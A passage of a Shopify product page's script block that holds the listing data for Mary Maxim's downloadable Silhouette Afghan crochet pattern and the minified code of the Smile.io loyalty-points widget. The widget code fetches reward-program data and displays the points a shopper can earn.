<script type="text/javascript" data-smile-block-init>
  (function() {
    var liquidVars = {
      appBlockId: 'shopify-block-AYm1wWnlEOFdSalFsd__smile_io_smile_points_on_product_page_RQa3Cy',
      primaryColour: '#121212',
      secondaryColour: '#f8f8f8',
      targetProduct: JSON.parse(JSON.stringify({"id":6567954677927,"title":"Silhouette Afghan Pattern","handle":"silhouette-afghan-pattern","description":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-03-11T06:57:05-05:00","created_at":"2021-03-11T09:12:24-05:00","vendor":"Mary Maxim","type":"Patterns \u0026 Books","tags":["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":499,"compare_at_price_varies":false,"variants":[{"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"],"featured_image":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","options":["Title"],"media":[{"alt":null,"id":31565899038887,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","width":850},{"alt":null,"id":31565899399335,"position":2,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440","width":850}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e"})),
      productPrice: '2.99',
      isGiftCard: false,
      shouldShowIcon: true,
      shouldShowPointsLabel: true,
      pointsTextLoggedIn: 
        new DOMParser().parseFromString(decodeURIComponent("&lt;p&gt;Earn%20[points_amount]%20when%20you%20buy%20this%20item.&lt;/p&gt;"), 'text/html').body.innerText
      ,
      pointsTextLoggedOut: 
        new DOMParser().parseFromString(decodeURIComponent("&lt;p&gt;Members%20earn%20[points_amount]%20when%20they%20buy%20this%20item.%20&lt;a%20href=&quot;/account/register/&quot;&gt;Sign%20up&lt;/a&gt;%20or%20&lt;a%20href=&quot;/account/login/&quot;&gt;log%20in&lt;/a&gt;.&lt;/p&gt;"), 'text/html').body.innerText
      ,
    };

    var env = {
      publicSmileApiHost: 'platform.smile.io',
    };

    

    "use strict";var __webpack_modules__={421:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.truncate=void 0,t.camelise=function(e){return e.replace(/([-_][a-z])/g,function(e){return e.slice(1).toUpperCase()})},t.snakify=function(e){return e.replace(/([a-z][A-Z])/g,function(e){return"".concat(e[0],"_").concat(e[1].toLowerCase())}).replace(/([a-z]-[a-z])/g,function(e){return"".concat(e[0],"_").concat(e[2])})};t.truncate=function(e,t){return e.length>t?"".concat(e.substring(0,t),"..."):e}},432:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},491:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getCustomerLanguage=function(){var e,t=null===(e=globalThis.Shopify)||void 0===e?void 0:e.locale;if(!t)return n.defaultLanguage;if(n.supportedLanguages.includes(t))return t;var r=t.split("-")[0];if(n.supportedLanguages.includes(r))return r;return n.defaultLanguage};var n=r(6085)},892:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isPosDiscountReward=t.isFreeProductRewardForCustomerAccountPageExtension=t.isFreeProductReward=t.RewardType=void 0;var n,i=r(7669);!function(e){e.FreeProduct="shopify_price_rule_free_product",e.FixedDiscount="shopify_price_rule_fixed_amount_discount",e.PercentageDiscount="shopify_price_rule_percentage_discount",e.PosFixedDiscount="shopify_pos_fixed_amount_discount",e.PosPercentageDiscount="shopify_pos_percentage_discount"}(n||(t.RewardType=n={})),t.isFreeProductReward=(0,i.makeTypeGuard)(n.FreeProduct);t.isFreeProductRewardForCustomerAccountPageExtension=function(e){return(0,t.isFreeProductReward)(e)&&!!e.externalProduct};t.isPosDiscountReward=function(e){return e.type===n.PosFixedDiscount||e.type===n.PosPercentageDiscount}},1178:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},1362:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},1856:function(e,t,r){var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(5101),t)},2100:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},2182:function(e,t,r){var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(i,o){function a(e){try{c(n.next(e))}catch(e){o(e)}}function u(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,u)}c((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=u(0),a.throw=u(1),a.return=u(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(u){return function(c){return function(u){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,u[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&u[0]?n.return:u[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,u[1])).done)return i;switch(n=0,i&&(u=[2&u[0],i.value]),u[0]){case 0:case 1:i=u;break;case 4:return o.label++,{value:u[1],done:!1};case 5:o.label++,n=u[1],u=[0];continue;case 7:u=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==u[0]&&2!==u[0])){o=0;continue}if(3===u[0]&&(!i||u[1]>i[0]&&u[1]<i[3])){o.label=u[1];break}if(6===u[0]&&o.label<i[1]){o.label=i[1],i=u;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(u);break}i[2]&&o.ops.pop(),o.trys.pop();continue}u=t.call(e,o)}catch(e){u=[6,e],n=0}finally{r=i=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.fetchCustomerData=function(e){return n(this,void 0,void 0,function(){var t,r,n;return i(this,function(i){switch(i.label){case 0:return t={isGuest:!0,customer:null},e.digest?(t.isGuest=!1,r=u(e),[4,(0,o.fetchIdentifiedCustomer)(e,r)]):[3,2];case 1:n=i.sent().customer,t.customer=n,i.label=2;case 2:return[2,t]}})})},t.fetchProgramConfiguration=function(e){return n(this,void 0,void 0,function(){var t,r,n;return i(this,function(i){switch(i.label){case 0:return t=u(e),[4,(0,o.fetchProgramData)(e.channelKey,t,"/shopify_extensions/init/points_on_product_page")];case 1:return r=i.sent(),[4,(0,o.fetchActivityRules)(r.account.id,t)];case 2:return n=i.sent(),[2,{programData:r,activityRules:n}]}})})};var o=r(9768),a=r(491),u=function(e){var t=e.channelKey;return new Headers({Accept:"application/json","Smile-Channel-Key":t,"Smile-Client":"smile-shopify-app-extensions","Content-Type":"application/json","X-Smile-Language":(0,a.getCustomerLanguage)()})}},2523:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},2548:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},2937:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},2978:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},3086:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.parse=function(e){var t;/,\d{3}/.exec(e)?t=",":/\.\d{3}/.exec(e)&&(t="\\.");t&&(e=e.replace(new RegExp(t,"g"),""));return e=e.replace(/,(\d{2})$/,".$1"),Number(e)},t.formatCurrency=function(e){var t=e.amount,r=e.currencyCode,n=e.locale;return new Intl.NumberFormat(n,{style:"currency",currency:r}).format(t)}},3243:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.window=t.history=void 0,t.history=r.g.history,t.window=r.g.window},3291:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},3317:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isVariablePointsProduct=t.isFixedPointsProduct=void 0;t.isFixedPointsProduct=function(e){return"fixed"===(null==e?void 0:e.exchangeType)};t.isVariablePointsProduct=function(e){return"variable"===(null==e?void 0:e.exchangeType)}},3468:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},3491:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},3618:(e,t)=>{var r;Object.defineProperty(t,"__esModule",{value:!0}),t.ReferralStatus=void 0,function(e){e.Blocked="blocked",e.Cancelled="cancelled",e.Completed="completed",e.Pending="pending"}(r||(t.ReferralStatus=r={}))},3685:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isVariableCustomerPointsProduct=t.isFixedCustomerPointsProduct=void 0;var n=r(3317);t.isFixedCustomerPointsProduct=function(e){return(0,n.isFixedPointsProduct)(null==e?void 0:e.pointsProduct)};t.isVariableCustomerPointsProduct=function(e){return(0,n.isVariablePointsProduct)(null==e?void 0:e.pointsProduct)}},3740:function(e,t,r){var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.getProps=function(e){var t,r,a,u=e.programConfigurationData,c=e.customerData,s=e.liquidVars,l=null!=u?u:{},d=l.programData,p=l.activityRules;if(!d||!c)return null;var f=!!(null===(t=window.Shopify)||void 0===t?void 0:t.designMode);f&&(c={isGuest:!1,customer:(null==c?void 0:c.customer)?n(n({},c.customer),{state:"member"}):c.customer});var y=c.isGuest,_=c.customer,h=d.pointsProgram,v=null==h?void 0:h.isEnabled,b="disabled"===(null==_?void 0:_.state),g="earn"===d.account.candidateParticipation,m=null!==(r=null==p?void 0:p.filter(function(e){return(0,o.isOnlineOrderActivityRule)(e)&&e.isEnabled}))&&void 0!==r?r:[],P=(0,i.parse)(s.productPrice),w=null===(a=window.Shopify)||void 0===a?void 0:a.currency.rate,O=w?P/w:P;return{primaryColour:s.primaryColour,secondaryColour:s.secondaryColour,shouldShowIcon:s.shouldShowIcon,isPointsProgramEnabled:v,activeOnlineOrderEarningRules:m,activeActivityRuleBonuses:d.activeActivityRuleBonuses,isInThemeEditor:f,productPrice:O,isCustomerExcluded:b,isGuest:!!y,canGuestsEarn:g,pointsLabelSingular:h.pointsLabelSingular,pointsLabelPlural:h.pointsLabelPlural,isGiftCard:s.isGiftCard,targetProduct:s.targetProduct,excludedShopifyProductIds:d.excludedShopifyProductIds,previewScenario:s.previewScenario,shouldShowPointsLabel:s.shouldShowPointsLabel,pointsTextLoggedIn:s.pointsTextLoggedIn,pointsTextLoggedOut:s.pointsTextLoggedOut}};var i=r(3086),o=r(6311)},4020:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},4048:(e,t)=>{var r;Object.defineProperty(t,"__esModule",{value:!0}),t.VipTierTransitionType=void 0,function(e){e.Added="added",e.Demoted="demoted",e.Promoted="promoted",e.Removed="removed",e.Retained="retained"}(r||(t.VipTierTransitionType=r={}))},4068:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},4390:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},4424:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},4478:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},4508:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},4651:function(e,t,r){var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(4424),t),i(r(4390),t),i(r(3468),t),i(r(4068),t)},4872:function(e,t,r){var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(9099),t)},5101:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.snakifyKeys=function(e){return(0,i.transformKeys)(e,n.snakify)};var n=r(421),i=r(9125)},5184:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},5672:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},6085:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.defaultLanguage=t.supportedLanguages=void 0,t.supportedLanguages=["cs","da","de","en","es","fi","fr","hr","hu","it","ja","nb","nl","pl","pt-BR","ro","sv","tr","zh-CN","zh-TW"],t.defaultLanguage="en"},6311:function(e,t,r){var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(4651),t),i(r(8510),t),i(r(8799),t),i(r(9961),t),i(r(2548),t),i(r(3491),t),i(r(9503),t),i(r(1178),t),i(r(5184),t),i(r(3685),t),i(r(5672),t),i(r(1362),t),i(r(9901),t),i(r(3291),t),i(r(9382),t),i(r(2937),t),i(r(2100),t),i(r(6849),t),i(r(8657),t),i(r(3317),t),i(r(6627),t),i(r(2978),t),i(r(3618),t),i(r(892),t),i(r(9032),t),i(r(6969),t),i(r(4478),t),i(r(7621),t),i(r(6636),t),i(r(2523),t),i(r(7669),t),i(r(432),t),i(r(4048),t)},6345:function(e,t,r){var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(i,o){function a(e){try{c(n.next(e))}catch(e){o(e)}}function u(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,u)}c((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=u(0),a.throw=u(1),a.return=u(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(u){return function(c){return function(u){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,u[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&u[0]?n.return:u[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,u[1])).done)return i;switch(n=0,i&&(u=[2&u[0],i.value]),u[0]){case 0:case 1:i=u;break;case 4:return o.label++,{value:u[1],done:!1};case 5:o.label++,n=u[1],u=[0];continue;case 7:u=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==u[0]&&2!==u[0])){o=0;continue}if(3===u[0]&&(!i||u[1]>i[0]&&u[1]<i[3])){o.label=u[1];break}if(6===u[0]&&o.label<i[1]){o.label=i[1],i=u;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(u);break}i[2]&&o.ops.pop(),o.trys.pop();continue}u=t.call(e,o)}catch(e){u=[6,e],n=0}finally{r=i=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=r(2182),u=r(3740),c=o(r(6506)),s=function(){function e(e){this.programConfigurationData=null,this.customerData=null,this.props=null,this.render=null,this.rerender=null,this.selectedVariantWatcher=null,this.liquidVars=e,this.initialise()}return e.prototype.destroy=function(){var e;null===(e=this.selectedVariantWatcher)||void 0===e||e.destroy(),this.selectedVariantWatcher=null},e.prototype.initialise=function(){var e=this;window.addEventListener("DOMContentLoaded",function(){n(e,void 0,void 0,function(){return i(this,function(e){switch(e.label){case 0:return[4,this.loadData()];case 1:return e.sent(),this.handleBlockInit(),[2]}})})}),document.addEventListener("smile-points-on-product-page:preload-completed",function(t){var r=t.detail;e.render=r.render,e.handleBlockInit()},{once:!0})},e.prototype.loadData=function(){return n(this,void 0,void 0,function(){var e,t,r;return i(this,function(n){switch(n.label){case 0:return e=document.querySelector(".smile-shopify-init"),window.fetch&&e?(t=e.dataset).channelKey?[4,Promise.all([(0,a.fetchProgramConfiguration)(t),(0,a.fetchCustomerData)(t)])]:[2,null]:[2,null];case 1:return r=n.sent(),this.programConfigurationData=r[0],this.customerData=r[1],[2]}})})},e.prototype.handleBlockInit=function(){var e=this,t=document.getElementById(this.liquidVars.appBlockId);if(t&&this.render&&(this.props=(0,u.getProps)({programConfigurationData:this.programConfigurationData,customerData:this.customerData,liquidVars:this.liquidVars}),this.props)){this.rerender=function(){e.render&&e.props&&e.render(t,e.props)};var r=this.liquidVars.targetProduct.variants;r.length>1&&(this.selectedVariantWatcher=new c.default({variants:r,onSelectedVariantChanged:function(t){var r,n,i;if(t&&e.props&&e.rerender){var o=t.price/100,a=null!==(i=null===(n=null===(r=window.Shopify)||void 0===r?void 0:r.currency)||void 0===n?void 0:n.rate)&&void 0!==i?i:1;e.props.productPrice=a?o/a:o,e.rerender()}}})),this.render(t,this.props)}},e}();t.default=s},6424:function(e,t){var r=this&&this.__spreadArray||function(e,t,r){if(r||2===arguments.length)for(var n,i=0,o=t.length;i<o;i++)!n&&i in t||(n||(n=Array.prototype.slice.call(t,0,i)),n[i]=t[i]);return e.concat(n||Array.prototype.slice.call(t))};function n(e,t,n){var i=e[t];e[t]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n.apply(void 0,r([i],e,!1))},e[t].unwrap=function(){e[t]=i}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n,t.maybeWrapped=function(e){return e},t.wrapped=function(e){return e},t.wrapMethodWithAfterInvocationCallback=function(e,t,r){n(e,t,function(t){for(var n=[],i=1;i<arguments.length;i++)n[i-1]=arguments[i];var o=t.apply(e,n);return r.apply(void 0,n),o})}},6506:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=r(6424),i=r(3243),o=function(){function e(e){var t=e.variants,r=e.onSelectedVariantChanged;this.selectedVariant=null,this.hasWrappedHistoryModifiers=!1,this.variants=t,this.onSelectedVariantChanged=r;var n=this.getSelectedVariantId();this.selectedVariant=this.findVariantById(n),this.wrapHistoryModifiers()}return e.prototype.destroy=function(){this.restoreHistoryModifiers()},e.prototype.getSelectedVariantId=function(){var e=new URLSearchParams(i.window.location.search);return Number(e.get("variant"))},e.prototype.findVariantById=function(e){var t;return null!==(t=this.variants.find(function(t){return t.id===e}))&&void 0!==t?t:null},e.prototype.wrapHistoryModifiers=function(){var e=this;(0,n.wrapMethodWithAfterInvocationCallback)(i.history,"pushState",function(){e.handleSelectedVariantChanged()}),(0,n.wrapMethodWithAfterInvocationCallback)(i.history,"replaceState",function(){e.handleSelectedVariantChanged()}),this.hasWrappedHistoryModifiers=!0},e.prototype.restoreHistoryModifiers=function(){this.hasWrappedHistoryModifiers&&((0,n.wrapped)(i.history.pushState).unwrap(),(0,n.wrapped)(i.history.replaceState).unwrap(),this.hasWrappedHistoryModifiers=!1)},e.prototype.handleSelectedVariantChanged=function(){var e,t=this.getSelectedVariantId();t!==(null===(e=this.selectedVariant)||void 0===e?void 0:e.id)&&(this.selectedVariant=this.findVariantById(t),this.onSelectedVariantChanged(this.selectedVariant))},e}();t.default=o},6507:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.makeTypeGuard=void 0;t.makeTypeGuard=function(e){return function(t){return(null==t?void 0:t.type)===e}}},6627:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},6636:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},6849:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},6969:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isVipRewardProgram=t.MilestoneType=t.isReferralsRewardProgram=t.isPointsRewardProgram=t.RewardProgramType=void 0;var n,i,o=r(7669);!function(e){e.Points="points",e.Referrals="referrals",e.Vip="milestone_vip"}(n||(t.RewardProgramType=n={})),t.isPointsRewardProgram=(0,o.makeTypeGuard)(n.Points),t.isReferralsRewardProgram=(0,o.makeTypeGuard)(n.Referrals),function(e){e.amountSpent="amount_spent",e.pointsEarned="points_earned"}(i||(t.MilestoneType=i={})),t.isVipRewardProgram=(0,o.makeTypeGuard)(n.Vip)},6977:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},7621:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},7669:function(e,t,r){var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(6977),t),i(r(6507),t)},8289:function(e,t,r){var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(4872),t),i(r(1856),t)},8510:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},8632:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isDirectlyActionableActivityRule=t.isCustomActivityRule=t.isTwitterFollowActivityRule=t.isTwitterShareActivityRule=t.isTiktokFollowActivityRule=t.isOnlineOrderActivityRule=t.isInstagramFollowActivityRule=t.isFacebookShareActivityRule=t.isFacebookLikeActivityRule=t.isBirthdayActivityRule=t.isSignupActivityRule=t.isVariableActivityRule=t.isFixedActivityRule=t.RewardValueType=t.ActivityRuleType=void 0;var n,i,o=r(7669);!function(e){e.Signup="signup",e.Birthday="customer_birthday",e.FacebookLike="facebook_like",e.FacebookShare="facebook_share",e.InstagramFollow="instagram_follow",e.OnlineOrder="shopify_online_order",e.TiktokFollow="tiktok_follow",e.TwitterShare="twitter_share",e.TwitterFollow="twitter_follow",e.Custom="custom"}(n||(t.ActivityRuleType=n={})),function(e){e.Fixed="fixed",e.Variable="variable"}(i||(t.RewardValueType=i={}));t.isFixedActivityRule=function(e){return(null==e?void 0:e.rewardValueType)===i.Fixed};t.isVariableActivityRule=function(e){return(null==e?void 0:e.rewardValueType)===i.Variable},t.isSignupActivityRule=(0,o.makeTypeGuard)(n.Signup),t.isBirthdayActivityRule=(0,o.makeTypeGuard)(n.Birthday),t.isFacebookLikeActivityRule=(0,o.makeTypeGuard)(n.FacebookLike),t.isFacebookShareActivityRule=(0,o.makeTypeGuard)(n.FacebookShare),t.isInstagramFollowActivityRule=(0,o.makeTypeGuard)(n.InstagramFollow),t.isOnlineOrderActivityRule=(0,o.makeTypeGuard)(n.OnlineOrder),t.isTiktokFollowActivityRule=(0,o.makeTypeGuard)(n.TiktokFollow),t.isTwitterShareActivityRule=(0,o.makeTypeGuard)(n.TwitterShare),t.isTwitterFollowActivityRule=(0,o.makeTypeGuard)(n.TwitterFollow),t.isCustomActivityRule=(0,o.makeTypeGuard)(n.Custom);t.isDirectlyActionableActivityRule=function(e){return[n.FacebookLike,n.FacebookShare,n.InstagramFollow,n.TiktokFollow,n.TwitterShare,n.TwitterFollow].includes(null==e?void 0:e.type)}},8657:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},8799:function(e,t,r){var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(8632),t),i(r(4508),t),i(r(4020),t)},8885:function(e,t,r){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=n(r(6345));!function(e){var t=new 